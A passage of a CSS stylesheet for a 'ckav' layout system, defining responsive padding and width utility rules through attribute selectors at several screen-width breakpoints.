  .ckav-body [data-ckav-sm*="padding-b-150"] {
    padding-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-200"] {
    padding-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-250"] {
    padding-bottom: 17.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-300"] {
    padding-bottom: 21.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-350"] {
    padding-bottom: 25rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-400"] {
    padding-bottom: 28.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-450"] {
    padding-bottom: 32.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-500"] {
    padding-bottom: 35.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-xlarge"] {
    padding-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-large"] {
    padding-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-medium"] {
    padding-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-small"] {
    padding-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-mini"] {
    padding-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-tiny"] {
    padding-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-micro"] {
    padding-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-0"] {
    padding-left: 0rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-1"] {
    padding-left: 0.07142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-2"] {
    padding-left: 0.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-3"] {
    padding-left: 0.21428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-4"] {
    padding-left: 0.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-5"] {
    padding-left: 0.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-6"] {
    padding-left: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-7"] {
    padding-left: 0.5rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-8"] {
    padding-left: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-9"] {
    padding-left: 0.64285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-10"] {
    padding-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-11"] {
    padding-left: 0.78571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-12"] {
    padding-left: 0.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-13"] {
    padding-left: 0.92857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-14"] {
    padding-left: 1rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-15"] {
    padding-left: 1.07142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-16"] {
    padding-left: 1.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-17"] {
    padding-left: 1.21428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-18"] {
    padding-left: 1.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-19"] {
    padding-left: 1.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-20"] {
    padding-left: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-25"] {
    padding-left: 1.78571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-30"] {
    padding-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-35"] {
    padding-left: 2.5rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-40"] {
    padding-left: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-45"] {
    padding-left: 3.21428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-50"] {
    padding-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-55"] {
    padding-left: 3.92857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-60"] {
    padding-left: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-65"] {
    padding-left: 4.64285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-70"] {
    padding-left: 5rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-75"] {
    padding-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-80"] {
    padding-left: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-85"] {
    padding-left: 6.07142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-90"] {
    padding-left: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-95"] {
    padding-left: 6.78571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-100"] {
    padding-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-150"] {
    padding-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-200"] {
    padding-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-250"] {
    padding-left: 17.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-300"] {
    padding-left: 21.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-350"] {
    padding-left: 25rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-400"] {
    padding-left: 28.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-450"] {
    padding-left: 32.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-l-500"] {
    padding-left: 35.71428571rem;
  }
}
@media (min-width: 992px) {
  .ckav-body {
    /*----------  RESPONSIVE LG : WIDTH IN PER %  ----------*/
    /*----------  RESPONSIVE LG : WIDTH IN PX  ----------*/
    /*----------  RESPONSIVE LG : MIN WIDTH IN PER %  ----------*/
    /*----------  RESPONSIVE LG : MIN WIDTH IN PX  ----------*/
    /*----------  RESPONSIVE LG : WIDTH MAX IN PER %  ----------*/
    /*----------  RESPONSIVE LG : WIDTH MAX IN PX  ----------*/
  }
  .ckav-body [data-ckav-lg*="width-5"] {
    width: 5%;
  }
  .ckav-body [data-ckav-lg*="width-10"] {
    width: 10%;
  }
  .ckav-body [data-ckav-lg*="width-15"] {
    width: 15%;
  }
  .ckav-body [data-ckav-lg*="width-20"] {
    width: 20%;
  }
  .ckav-body [data-ckav-lg*="width-25"] {
    width: 25%;
  }
  .ckav-body [data-ckav-lg*="width-30"] {
    width: 30%;
  }
  .ckav-body [data-ckav-lg*="width-35"] {
    width: 35%;
  }
  .ckav-body [data-ckav-lg*="width-40"] {
    width: 40%;
  }
  .ckav-body [data-ckav-lg*="width-45"] {
    width: 45%;
  }
  .ckav-body [data-ckav-lg*="width-50"] {
    width: 50%;
  }
  .ckav-body [data-ckav-lg*="width-55"] {
    width: 55%;
  }
  .ckav-body [data-ckav-lg*="width-60"] {
    width: 60%;
  }
  .ckav-body [data-ckav-lg*="width-65"] {
    width: 65%;
  }
  .ckav-body [data-ckav-lg*="width-70"] {
    width: 70%;
  }
  .ckav-body [data-ckav-lg*="width-75"] {
    width: 75%;
  }
  .ckav-body [data-ckav-lg*="width-80"] {
    width: 80%;
  }
  .ckav-body [data-ckav-lg*="width-85"] {
    width: 85%;
  }
  .ckav-body [data-ckav-lg*="width-90"] {
    width: 90%;
  }
  .ckav-body [data-ckav-lg*="width-95"] {
    width: 95%;
  }
  .ckav-body [data-ckav-lg*="width-100"] {
    width: 100%;
  }
  .ckav-body [data-ckav-lg*="width-px-0"] {
    width: 0rem;
  }
  .ckav-body [data-ckav-lg*="width-px-10"] {
    width: 0.71428571rem;
  }
  .ckav-body [data-ckav-lg*="width-px-20"] {
    width: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="width-px-30"] {
    width: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="width-px-40"] {
    width: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="width-px-50"] {
    width: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="width-px-60"] {
    width: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="width-px-70"] {
    width: 5rem;
  }
  .ckav-body [data-ckav-lg*="width-px-80"] {
    width: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="width-px-90"] {
    width: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="width-px-100"] {
    width: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="width-px-100"] {
    width: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="width-px-150"] {
    width: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="width-px-200"] {
    width: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="width-px-250"] {
    width: 17.85714286rem;
  }
  .ckav-body [data-ckav-lg*="width-px-300"] {
    width: 21.42857143rem;
  }
  .ckav-body [data-ckav-lg*="width-px-350"] {
    width: 25rem;
  }
  .ckav-body [data-ckav-lg*="width-px-400"] {
    width: 28.57142857rem;
  }
  .ckav-body [data-ckav-lg*="width-px-450"] {
    width: 32.14285714rem;
  }
  .ckav-body [data-ckav-lg*="width-px-500"] {
    width: 35.71428571rem;
  }
  .ckav-body [data-ckav-lg*="width-px-550"] {
    width: 39.28571429rem;
  }
  .ckav-body [data-ckav-lg*="width-px-600"] {
    width: 42.85714286rem;
  }
  .ckav-body [data-ckav-lg*="width-px-650"] {
    width: 46.42857143rem;
  }
  .ckav-body [data-ckav-lg*="width-px-700"] {
    width: 50rem;
  }
  .ckav-body [data-ckav-lg*="width-px-750"] {
    width: 53.57142857rem;
  }
  .ckav-body [data-ckav-lg*="width-px-800"] {
    width: 57.14285714rem;
  }
  .ckav-body [data-ckav-lg*="width-min-10"] {
    min-width: 10%;
  }
  .ckav-body [data-ckav-lg*="width-min-20"] {
    min-width: 20%;
  }
  .ckav-body [data-ckav-lg*="width-min-30"] {
    min-width: 30%;
  }
  .ckav-body [data-ckav-lg*="width-min-40"] {
    min-width: 40%;
  }
  .ckav-body [data-ckav-lg*="width-min-50"] {
    min-width: 50%;
  }
  .ckav-body [data-ckav-lg*="width-min-60"] {
    min-width: 60%;
  }
  .ckav-body [data-ckav-lg*="width-min-70"] {
    min-width: 70%;
  }
  .ckav-body [data-ckav-lg*="width-min-80"] {
    min-width: 80%;
  }
  .ckav-body [data-ckav-lg*="width-min-90"] {
    min-width: 90%;
  }
  .ckav-body [data-ckav-lg*="width-min-100"] {
    min-width: 100%;
  }
  .ckav-body [data-ckav-lg*="width-min-px-20"] {
    min-width: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="width-min-px-30"] {
    min-width: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="width-min-px-40"] {
    min-width: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="width-min-px-50"] {
    min-width: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="width-min-px-60"] {
    min-width: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="width-min-px-70"] {
    min-width: 5rem;
  }
  .ckav-body [data-ckav-lg*="width-min-px-80"] {
    min-width: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="width-min-px-90"] {
    min-width: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="width-min-px-100"] {
    min-width: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="width-max-10"] {
    max-width: 10%;
  }
  .ckav-body [data-ckav-lg*="width-max-20"] {
    max-width: 20%;
  }
  .ckav-body [data-ckav-lg*="width-max-30"] {
    max-width: 30%;
  }
  .ckav-body [data-ckav-lg*="width-max-40"] {
    max-width: 40%;
  }
  .ckav-body [data-ckav-lg*="width-max-50"] {
    max-width: 50%;
  }
  .ckav-body [data-ckav-lg*="width-max-60"] {
    max-width: 60%;
  }
  .ckav-body [data-ckav-lg*="width-max-70"] {
    max-width: 70%;
  }
  .ckav-body [data-ckav-lg*="width-max-80"] {
    max-width: 80%;
  }
  .ckav-body [data-ckav-lg*="width-max-90"] {
    max-width: 90%;
  }
  .ckav-body [data-ckav-lg*="width-max-100"] {
    max-width: 100%;
  }
  .ckav-body [data-ckav-lg*="width-max-px-100"] {
    max-width: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="width-max-px-150"] {
    max-width: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="width-max-px-200"] {
    max-width: 14.28571429rem;
  }
  .ckav-body [data-ckav-lg*="width-max-px-250"] {
    max-width: 17.85714286rem;
  }
  .ckav-body [data-ckav-lg*="width-max-px-300"] {
    max-width: 21.42857143rem;
  }
  .ckav-body [data-ckav-lg*="width-max-px-350"] {
    max-width: 25rem;
  }
  .ckav-body [data-ckav-lg*="width-max-px-400"] {
    max-width: 28.57142857rem;
  }
  .ckav-body [data-ckav-lg*="width-max-px-450"] {
    max-width: 32.14285714rem;
  }
  .ckav-body [data-ckav-lg*="width-max-px-500"] {
    max-width: 35.71428571rem;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  .ckav-body {
    /*----------  RESPONSIVE SMD : WIDTH IN PER %  ----------*/
    /*----------  RESPONSIVE SMD : WIDTH IN PX  ----------*/
    /*----------  RESPONSIVE SMD : MIN WIDTH IN PER %  ----------*/
    /*----------  RESPONSIVE SMD : MIN WIDTH IN PX  ----------*/
    /*----------  RESPONSIVE SMD : WIDTH MAX IN PER %  ----------*/
    /*----------  RESPONSIVE SMD : WIDTH MAX IN PX  ----------*/
  }
  .ckav-body [data-ckav-smd*="width-5"] {
    width: 5%;
  }
  .ckav-body [data-ckav-smd*="width-10"] {
    width: 10%;
  }
  .ckav-body [data-ckav-smd*="width-15"] {
    width: 15%;
  }
  .ckav-body [data-ckav-smd*="width-20"] {
    width: 20%;
  }
  .ckav-body [data-ckav-smd*="width-25"] {
    width: 25%;
  }
  .ckav-body [data-ckav-smd*="width-30"] {
    width: 30%;
  }
  .ckav-body [data-ckav-smd*="width-35"] {
    width: 35%;
  }
  .ckav-body [data-ckav-smd*="width-40"] {
    width: 40%;
  }
  .ckav-body [data-ckav-smd*="width-45"] {
    width: 45%;
  }
  .ckav-body [data-ckav-smd*="width-50"] {
    width: 50%;
  }
  .ckav-body [data-ckav-smd*="width-55"] {
    width: 55%;
  }
  .ckav-body [data-ckav-smd*="width-60"] {
    width: 60%;
  }
  .ckav-body [data-ckav-smd*="width-65"] {
    width: 65%;
  }
  .ckav-body [data-ckav-smd*="width-70"] {
    width: 70%;
  }
  .ckav-body [data-ckav-smd*="width-75"] {
    width: 75%;
  }
  .ckav-body [data-ckav-smd*="width-80"] {
    width: 80%;
  }
  .ckav-body [data-ckav-smd*="width-85"] {
    width: 85%;
  }
  .ckav-body [data-ckav-smd*="width-90"] {
    width: 90%;
  }
  .ckav-body [data-ckav-smd*="width-95"] {
    width: 95%;
  }
  .ckav-body [data-ckav-smd*="width-100"] {
    width: 100%;
  }
  .ckav-body [data-ckav-smd*="width-px-0"] {
    width: 0rem;
  }
  .ckav-body [data-ckav-smd*="width-px-10"] {
    width: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="width-px-20"] {
    width: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="width-px-30"] {
    width: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="width-px-40"] {
    width: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="width-px-50"] {
    width: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="width-px-60"] {
    width: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="width-px-70"] {
    width: 5rem;
  }
  .ckav-body [data-ckav-smd*="width-px-80"] {
    width: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="width-px-90"] {
    width: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="width-px-100"] {
    width: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="width-px-100"] {
    width: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="width-px-150"] {
    width: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="width-px-200"] {
    width: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="width-px-250"] {
    width: 17.85714286rem;
  }
  .ckav-body [data-ckav-smd*="width-px-300"] {
    width: 21.42857143rem;
  }
  .ckav-body [data-ckav-smd*="width-px-350"] {
    width: 25rem;
  }
  .ckav-body [data-ckav-smd*="width-px-400"] {
    width: 28.57142857rem;
  }
  .ckav-body [data-ckav-smd*="width-px-450"] {
    width: 32.14285714rem;
  }
  .ckav-body [data-ckav-smd*="width-px-500"] {
    width: 35.71428571rem;
  }
  .ckav-body [data-ckav-smd*="width-px-550"] {
    width: 39.28571429rem;
  }
  .ckav-body [data-ckav-smd*="width-px-600"] {
    width: 42.85714286rem;
  }
  .ckav-body [data-ckav-smd*="width-px-650"] {
    width: 46.42857143rem;
  }
  .ckav-body [data-ckav-smd*="width-px-700"] {
    width: 50rem;
  }
  .ckav-body [data-ckav-smd*="width-px-750"] {
    width: 53.57142857rem;
  }
  .ckav-body [data-ckav-smd*="width-px-800"] {
    width: 57.14285714rem;
  }
  .ckav-body [data-ckav-smd*="width-min-10"] {
    min-width: 10%;
  }
  .ckav-body [data-ckav-smd*="width-min-20"] {
    min-width: 20%;
  }
  .ckav-body [data-ckav-smd*="width-min-30"] {
    min-width: 30%;
  }
  .ckav-body [data-ckav-smd*="width-min-40"] {
    min-width: 40%;
  }
  .ckav-body [data-ckav-smd*="width-min-50"] {
    min-width: 50%;
  }
  .ckav-body [data-ckav-smd*="width-min-60"] {
    min-width: 60%;
  }
  .ckav-body [data-ckav-smd*="width-min-70"] {
    min-width: 70%;
  }
  .ckav-body [data-ckav-smd*="width-min-80"] {
    min-width: 80%;
  }
  .ckav-body [data-ckav-smd*="width-min-90"] {
    min-width: 90%;
  }
  .ckav-body [data-ckav-smd*="width-min-100"] {
    min-width: 100%;
  }
  .ckav-body [data-ckav-smd*="width-min-px-20"] {
    min-width: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="width-min-px-30"] {
    min-width: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="width-min-px-40"] {
    min-width: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="width-min-px-50"] {
    min-width: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="width-min-px-60"] {
    min-width: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="width-min-px-70"] {
    min-width: 5rem;
  }
  .ckav-body [data-ckav-smd*="width-min-px-80"] {
    min-width: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="width-min-px-90"] {
    min-width: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="width-min-px-100"] {
    min-width: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="width-max-10"] {
    max-width: 10%;
  }
  .ckav-body [data-ckav-smd*="width-max-20"] {
    max-width: 20%;
  }
  .ckav-body [data-ckav-smd*="width-max-30"] {
    max-width: 30%;
  }
  .ckav-body [data-ckav-smd*="width-max-40"] {
    max-width: 40%;
  }
  .ckav-body [data-ckav-smd*="width-max-50"] {
    max-width: 50%;
  }
  .ckav-body [data-ckav-smd*="width-max-60"] {
    max-width: 60%;
  }
  .ckav-body [data-ckav-smd*="width-max-70"] {
    max-width: 70%;
  }
  .ckav-body [data-ckav-smd*="width-max-80"] {
    max-width: 80%;
  }
  .ckav-body [data-ckav-smd*="width-max-90"] {
    max-width: 90%;
  }
  .ckav-body [data-ckav-smd*="width-max-100"] {
    max-width: 100%;
  }
  .ckav-body [data-ckav-smd*="width-max-px-100"] {
    max-width: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="width-max-px-150"] {
    max-width: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="width-max-px-200"] {
    max-width: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="width-max-px-250"] {
    max-width: 17.85714286rem;
  }
  .ckav-body [data-ckav-smd*="width-max-px-300"] {
    max-width: 21.42857143rem;
  }
  .ckav-body [data-ckav-smd*="width-max-px-350"] {
    max-width: 25rem;
  }
  .ckav-body [data-ckav-smd*="width-max-px-400"] {
    max-width: 28.57142857rem;
  }
  .ckav-body [data-ckav-smd*="width-max-px-450"] {
    max-width: 32.14285714rem;
  }
  .ckav-body [data-ckav-smd*="width-max-px-500"] {
    max-width: 35.71428571rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ckav-body {
    /*----------  RESPONSIVE MD : WIDTH IN PER %  ----------*/
    /*----------  RESPONSIVE MD : WIDTH IN PX  ----------*/
    /*----------  RESPONSIVE MD : MIN WIDTH IN PER %  ----------*/
    /*----------  RESPONSIVE MD : MIN WIDTH IN PX  ----------*/
    /*----------  RESPONSIVE MD : WIDTH MAX IN PER %  ----------*/
    /*----------  RESPONSIVE MD : WIDTH MAX IN PX  ----------*/
  }
  .ckav-body [data-ckav-md*="width-5"] {
    width: 5%;
  }
  .ckav-body [data-ckav-md*="width-10"] {
    width: 10%;
  }
  .ckav-body [data-ckav-md*="width-15"] {
    width: 15%;
  }
  .ckav-body [data-ckav-md*="width-20"] {
    width: 20%;
  }
  .ckav-body [data-ckav-md*="width-25"] {
    width: 25%;
  }
  .ckav-body [data-ckav-md*="width-30"] {
    width: 30%;
  }
  .ckav-body [data-ckav-md*="width-35"] {
    width: 35%;
  }
  .ckav-body [data-ckav-md*="width-40"] {
    width: 40%;
  }
  .ckav-body [data-ckav-md*="width-45"] {
    width: 45%;
  }
  .ckav-body [data-ckav-md*="width-50"] {
    width: 50%;
  }
  .ckav-body [data-ckav-md*="width-55"] {
    width: 55%;
  }
  .ckav-body [data-ckav-md*="width-60"] {
    width: 60%;
  }
  .ckav-body [data-ckav-md*="width-65"] {
    width: 65%;
  }
  .ckav-body [data-ckav-md*="width-70"] {
    width: 70%;
  }
  .ckav-body [data-ckav-md*="width-75"] {
    width: 75%;
  }
  .ckav-body [data-ckav-md*="width-80"] {
    width: 80%;
  }
  .ckav-body [data-ckav-md*="width-85"] {
    width: 85%;
  }
  .ckav-body [data-ckav-md*="width-90"] {
    width: 90%;
  }
  .ckav-body [data-ckav-md*="width-95"] {
    width: 95%;
  }
  .ckav-body [data-ckav-md*="width-100"] {
    width: 100%;
  }
  .ckav-body [data-ckav-md*="width-px-0"] {
    width: 0rem;
  }
  .ckav-body [data-ckav-md*="width-px-10"] {
    width: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="width-px-20"] {
    width: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="width-px-30"] {
    width: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="width-px-40"] {
    width: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="width-px-50"] {
    width: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="width-px-60"] {
    width: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="width-px-70"] {
    width: 5rem;
  }
  .ckav-body [data-ckav-md*="width-px-80"] {
    width: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="width-px-90"] {
    width: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="width-px-100"] {
    width: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="width-px-100"] {
    width: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="width-px-150"] {
    width: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="width-px-200"] {
    width: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="width-px-250"] {
    width: 17.85714286rem;
  }
  .ckav-body [data-ckav-md*="width-px-300"] {
    width: 21.42857143rem;
  }
  .ckav-body [data-ckav-md*="width-px-350"] {
    width: 25rem;
  }
  .ckav-body [data-ckav-md*="width-px-400"] {
    width: 28.57142857rem;
  }
  .ckav-body [data-ckav-md*="width-px-450"] {
    width: 32.14285714rem;
  }
  .ckav-body [data-ckav-md*="width-px-500"] {
    width: 35.71428571rem;
  }
  .ckav-body [data-ckav-md*="width-px-550"] {
    width: 39.28571429rem;
  }
  .ckav-body [data-ckav-md*="width-px-600"] {
    width: 42.85714286rem;
  }
  .ckav-body [data-ckav-md*="width-px-650"] {
    width: 46.42857143rem;
  }
  .ckav-body [data-ckav-md*="width-px-700"] {
    width: 50rem;
  }
  .ckav-body [data-ckav-md*="width-px-750"] {
    width: 53.57142857rem;
  }
  .ckav-body [data-ckav-md*="width-px-800"] {
    width: 57.14285714rem;
  }
  .ckav-body [data-ckav-md*="width-min-10"] {
    min-width: 10%;
  }
  .ckav-body [data-ckav-md*="width-min-20"] {
    min-width: 20%;
  }
  .ckav-body [data-ckav-md*="width-min-30"] {
    min-width: 30%;
  }
  .ckav-body [data-ckav-md*="width-min-40"] {
    min-width: 40%;
  }
  .ckav-body [data-ckav-md*="width-min-50"] {
    min-width: 50%;
  }
  .ckav-body [data-ckav-md*="width-min-60"] {
    min-width: 60%;
  }
  .ckav-body [data-ckav-md*="width-min-70"] {
    min-width: 70%;
  }
  .ckav-body [data-ckav-md*="width-min-80"] {
    min-width: 80%;
  }
  .ckav-body [data-ckav-md*="width-min-90"] {
    min-width: 90%;
  }
  .ckav-body [data-ckav-md*="width-min-100"] {
    min-width: 100%;
  }
  .ckav-body [data-ckav-md*="width-min-px-20"] {
    min-width: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="width-min-px-30"] {
    min-width: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="width-min-px-40"] {
    min-width: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="width-min-px-50"] {
    min-width: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="width-min-px-60"] {
    min-width: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="width-min-px-70"] {
    min-width: 5rem;
  }
  .ckav-body [data-ckav-md*="width-min-px-80"] {
    min-width: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="width-min-px-90"] {
    min-width: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="width-min-px-100"] {
    min-width: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="width-max-10"] {
    max-width: 10%;
  }
  .ckav-body [data-ckav-md*="width-max-20"] {
    max-width: 20%;
  }
  .ckav-body [data-ckav-md*="width-max-30"] {
    max-width: 30%;
  }
  .ckav-body [data-ckav-md*="width-max-40"] {
    max-width: 40%;
  }
  .ckav-body [data-ckav-md*="width-max-50"] {
    max-width: 50%;
  }
  .ckav-body [data-ckav-md*="width-max-60"] {
    max-width: 60%;
  }
  .ckav-body [data-ckav-md*="width-max-70"] {
    max-width: 70%;
  }
  .ckav-body [data-ckav-md*="width-max-80"] {
    max-width: 80%;
  }
  .ckav-body [data-ckav-md*="width-max-90"] {
    max-width: 90%;
  }
  .ckav-body [data-ckav-md*="width-max-100"] {
    max-width: 100%;
  }
  .ckav-body [data-ckav-md*="width-max-px-100"] {
    max-width: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="width-max-px-150"] {
    max-width: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="width-max-px-200"] {
    max-width: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="width-max-px-250"] {
    max-width: 17.85714286rem;
  }
  .ckav-body [data-ckav-md*="width-max-px-300"] {
    max-width: 21.42857143rem;
  }
  .ckav-body [data-ckav-md*="width-max-px-350"] {
    max-width: 25rem;
  }
  .ckav-body [data-ckav-md*="width-max-px-400"] {
    max-width: 28.57142857rem;
  }
  .ckav-body [data-ckav-md*="width-max-px-450"] {
    max-width: 32.14285714rem;
  }
  .ckav-body [data-ckav-md*="width-max-px-500"] {
    max-width: 35.71428571rem;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  .ckav-body {
    /*----------  RESPONSIVE SM : WIDTH IN PER %  ----------*/
    /*----------  RESPONSIVE SM : WIDTH IN PX  ----------*/
    /*----------  RESPONSIVE SM : MIN WIDTH IN PER %  ----------*/
    /*----------  RESPONSIVE SM : MIN WIDTH IN PX  ----------*/
    /*----------  RESPONSIVE SM : WIDTH MAX IN PER %  ----------*/
    /*----------  RESPONSIVE SM : WIDTH MAX IN PX  ----------*/
  }
  .ckav-body [data-ckav-sm*="width-5"] {
    width: 5%;
  }
  .ckav-body [data-ckav-sm*="width-10"] {
    width: 10%;
  }
  .ckav-body [data-ckav-sm*="width-15"] {
    width: 15%;
  }
  .ckav-body [data-ckav-sm*="width-20"] {
    width: 20%;
  }
  .ckav-body [data-ckav-sm*="width-25"] {
    width: 25%;
  }
  .ckav-body [data-ckav-sm*="width-30"] {
    width: 30%;
  }
  .ckav-body [data-ckav-sm*="width-35"] {
    width: 35%;
  }
  .ckav-body [data-ckav-sm*="width-40"] {
    width: 40%;
  }
  .ckav-body [data-ckav-sm*="width-45"] {
    width: 45%;
  }
  .ckav-body [data-ckav-sm*="width-50"] {
    width: 50%;
  }
  .ckav-body [data-ckav-sm*="width-55"] {
    width: 55%;
  }
  .ckav-body [data-ckav-sm*="width-60"] {
    width: 60%;
  }
  .ckav-body [data-ckav-sm*="width-65"] {
    width: 65%;
  }
  .ckav-body [data-ckav-sm*="width-70"] {
    width: 70%;
  }
  .ckav-body [data-ckav-sm*="width-75"] {
    width: 75%;
  }
  .ckav-body [data-ckav-sm*="width-80"] {
    width: 80%;
  }
  .ckav-body [data-ckav-sm*="width-85"] {
    width: 85%;
  }
  .ckav-body [data-ckav-sm*="width-90"] {
    width: 90%;
  }
  .ckav-body [data-ckav-sm*="width-95"] {
    width: 95%;
  }
  .ckav-body [data-ckav-sm*="width-100"] {
    width: 100%;
  }
  .ckav-body [data-ckav-sm*="width-px-0"] {
    width: 0rem;
  }
  .ckav-body [data-ckav-sm*="width-px-10"] {
    width: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="width-px-20"] {
    width: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="width-px-30"] {
    width: 2.14285714rem;
  }
